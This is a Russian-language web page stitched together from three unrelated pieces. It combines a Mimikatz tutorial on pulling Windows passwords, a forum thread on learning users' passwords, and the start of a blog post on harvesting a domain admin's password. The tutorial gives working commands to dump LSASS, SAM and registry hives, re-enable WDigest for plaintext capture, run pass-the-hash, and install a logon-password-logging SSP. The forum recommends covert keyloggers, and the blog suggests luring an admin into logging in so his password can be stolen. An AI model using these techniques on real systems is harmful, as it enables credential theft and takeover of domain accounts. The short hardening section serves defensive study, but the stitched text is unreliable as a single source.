В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.

Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.





Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:\Tools\mimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.

В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.

Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.

Содержание:

- Извлекаем хэши паролей пользователей из памяти Windows

- Получение хешей паролей пользователей из дампа памяти Windows

- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

- Извлекаем пароли локальных пользователей Windows из SAM

- Использование Mimikatz в pass-the-hash атаках

- Просмотр сохраненных паролей в Windows

- Дампим пароли при входе в Windows

- Как защитить Windows от извлечения паролей из памяти?

Извлекаем хэши паролей пользователей из памяти Windows



Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.

- Запустите Mimikatz.exe с правами администратора;

- В контексте утилиты выполните команды:



mimikatz # privilege::debug

Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). -





mimikatz # sekurlsa::logonPasswords full

Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.



- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:

anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)

Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tools\mimikatz\output.txt



Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/

Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.

Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.

Получение хешей паролей пользователей из дампа памяти Windows



Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.

Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.



Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:

Mimikatz “sekurlsa::minidump C:\Users\anovach\AppData\Local\Temp\lsass.DMP”

Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:

# sekurlsa::logonPasswords

Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.

Также для получения дампа можно использовать утилиту procdump от Sysinterals.

procdump -ma lsass.exe lsass.dmp





Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:

Import-Module .\OutMiniDump.ps1

Get-Process lsass | Out-Minidump

Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:

bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp

Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):

.load mimilib.dll



Найдите в дампе процесс lsass.exe:

!process 0 0 lsass.exe

И наконец, выполните:

.process /r /p fffffa800e0b3b30



!mimikatz

В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.

Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.

Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.



Включите поддержку Wdigest:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:

gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:

privilege::debug

sekurlsa::wdigest

Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:

Извлекаем пароли локальных пользователей Windows из SAM

С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:

privilege::debug

token::elevate

lsadump::sam

Также можно извлечь NTLM хэши SAM из реестра.



- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:

reg save hklm\sam c:\tmp\sam.hiv

reg save hklm\security c:\tmp\sec.hiv

- Затем с помощью Mimikatz извлеките хэши паролей:

privilege::debug

token::elevate

lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv



Использование Mimikatz в pass-the-hash атаках

Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:

privilege::debug

sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe

Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также



Просмотр сохраненных паролей в Windows

В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:

privilege::debug

sekurlsa::credman

Как вы видите, сохраненый пароль показан в секции credman.

Дампим пароли при входе в Windows

Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).



- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:\Windows\System32\.



- Зарегистрируйте дополнительного провайдер командой:



reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ



- При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:

Get-Content C:\Windows\System32\kiwissp.log

Как защитить Windows от извлечения паролей из памяти?

В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest установить параметр DWORD реестра UseLogonCredential равным 0).

Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.

В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:

- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);

- Отключите Wdiget;

- Отключить NTLM

- Запретить использование сохранённых паролей в Credential Manager

- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)

- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.

- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f

. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;

- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.

|

1 / 1 / 0 Регистрация: 21.01.2012 Сообщений: 5 |

|

|

1 |

|

Как узнать пароль пользователя19.02.2014, 08:08. Показов 69141. Ответов 9

Нужно узнать пароль пользователей (других вариантов нет, сменить пароль не предлагать) К серверу подключаются терминалы, чтобы ничего не поломать и не наградить себя плясками с бубном (загрузка идет с PXE и судя по всему конфигурационный файл записан вместе с загрузчиком), нужно узнать пароль пользователей т.е. терминалов. гугл ответов не дал, все ссылаются на потерю безопасности, в данном случае это безразлично.

0 |

|

Почетный модератор 28044 / 15777 / 982 Регистрация: 15.09.2009 Сообщений: 67,752 Записей в блоге: 78 |

|

|

19.02.2014, 08:28 |

2 |

|

да никак.

1 |

|

Alli_Lupin |

|

19.02.2014, 14:37

|

|

Не по теме: терморектальный метод криптоанализа

0 |

|

evgenii3000 |

|

21.02.2014, 15:08

|

|

Не по теме: Mad_Zhek, чтобы узнать что-то не нужен компьютер, нужен утюг

0 |

|

0 / 0 / 0 Регистрация: 24.12.2013 Сообщений: 14 |

|

|

02.04.2014, 17:34 |

5 |

|

Я вижу только один вантант решения проблемы — установка на компы этих пользователей какой-нибудь «следилки» нажатых клавиш, которая умеет делать скрины и т.д. и т.п. Таких на просторах интернета море

0 |

|

84 / 84 / 14 Регистрация: 15.02.2011 Сообщений: 252 |

|

|

19.04.2014, 21:53 |

6 |

|

Легко. Идем к рабочему месту пользователя. Пароль будет написан на бумажке, приклеиной на монитор, либо написан прямо на нем, посмотри под клавиатурой.

1 |

|

Ушел с форума 16468 / 7432 / 1186 Регистрация: 02.05.2013 Сообщений: 11,617 Записей в блоге: 1 |

|

|

20.04.2014, 10:27 |

7 |

|

Mad_Zhek, я бы смотрел в сторону программных решений.

Легко. Идем к рабочему месту пользователя. Пароль будет написан на бумажке, приклеиной на монитор, либо написан прямо на нем, посмотри под клавиатурой.

2 |

|

3 / 3 / 0 Регистрация: 08.05.2013 Сообщений: 55 |

|

|

25.04.2014, 21:07 |

8 |

|

Я вижу только один вантант решения проблемы — установка на компы этих пользователей какой-нибудь «следилки» нажатых клавиш, которая умеет делать скрины и т.д. и т.п. Таких на просторах интернета море

Нужно узнать пароль пользователей Staffcop вроде это умеет, клавиатурный шпион самое то, поддерживаю yurka51

0 |

|

Почетный модератор 28044 / 15777 / 982 Регистрация: 15.09.2009 Сообщений: 67,752 Записей в блоге: 78 |

|

|

25.04.2014, 21:21 |

9 |

|

нужно поднять АД, настроить права, и не «любить» мозги ни себе ни людям. Добавлено через 2 минуты

0 |

|

3 / 3 / 0 Регистрация: 08.05.2013 Сообщений: 55 |

|

|

01.05.2014, 10:12 |

10 |

|

Наильжон, я посмотрбю на тебя пока ты будешь бегать по компам юзерофф и ставить на них кейлоггер… а потом париться из за того что антивирь после каждого обновления его блочит… Ставиться удаленно — раз, касп, eset не блокирует — два (проверено)

0 |

Обновлено 24.07.2019

Всем привет ранее я рассказывал как можно взломать контроллер домена и произвести сброс пароля администратора домена, но там нужно иметь физический доступ серверу либо к хосту виртуализации, да и все это будет сразу обнаружено, так как придется контроллер домена выключать. Все можно сделать гораздо более изящнее и без шумно. В результате того метода, что я вам расскажу вы сможете узнать пароль пользователя, а в идеале и системного администратора, главное правильно это организовать. Вся информация предоставляется исключительно в ознакомительных целях, чтобы администраторы безопасности имели представление, как защититься от такой проблемы.

Получить пароль администратора домена

Большинство системных администраторов пребывают в уверенности, что Windows не хранит пароли пользователей в открытом виде, а только в виде его хэша. И хотя на сегодня существует большое количество утилит, способных извлечь хэши пользовательских паролей из системы, можно с определенной уверенностью сказать, что при использовании достаточно сложного пароля не «из словаря», у злоумышленника практически нет шансов подобрать его прямым брутфорсом или по базе уже рассчитанных хэшей.

В принципе, это так, но есть различные нюансы, касающиеся пользователей, залогиненых в системе. Дело в том, что некоторые системные процессы в своих служебных целях все-таки используют пароли пользователей в открытом (или зашифрованном) виде, а не их хэши.

Так, например, механизм дайджест-аутентификации (HTTP Digest Authentication), используемый для поддержки SSO (Single Sign On), для своей работы требует знания вводимого пароля пользователя, а не только его хеша (о том, почему разработчиками это было сделано именно так, можно только догадываться). Пароли (именно пароли, а не их хэши) пользователей в зашифрованной форме хранятся в памяти ОС, а если быть более точным в процессе LSASS.EXE. Проблема в том, что шифрование паролей реализовано с помощью стандартных функций Win32 LsaProtectMemory и LsaUnprotectMemory, которые предназначены для шифрования/расшифровки некоторого участка памяти. Утилита французских разработчиков mimikatz позволяет получать зашифрованные данные из памяти и расшифровывать их с помощью функции LsaUnprotectMemory, позволяя вывести на консоль все учетные записи пользователей, авторизованных в системе, и их пароли (в открытом, уже расшифрованном виде!). Для эксплуатации уязвимости атакующий должен иметь возможность присоединить специальную библиотеку к процессу lsass.exe.

И так все это вода сверху. смысл всего этого сводится к тому, допустим есть терминальный сервер где программисты выполняют какие то вещи, и когда человек залогинен и имеет активную сессию то с помощью утилиты mimikatz можно вытащить его пароль. В идеале вы можете например попросить системного администратора что нибудь на сервере посмотреть, чаще всего они используют учетную запись администратора домена Active Directory, вот тут вы его и подловите.

Скачать утилиту mimikatz можно тут: http://blog.gentilkiwi.com/mimikatz либо по прямой ссылке с яндекс диска пароль на архив pyatilistnik.org

Извлекаем пароли пользователей из lsass.exe через rdp или интеративную сессию

Запускаем утилиту на сервере. У вас будет два варианта один для x86 другой для x64.

Как узнать пароль администратора домена-01

Если получили ошибку ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061, то нужно запустить от имени администратора. Если все ок то у вас появится консольное окно с утилитой.

Как узнать пароль администратора домена-02

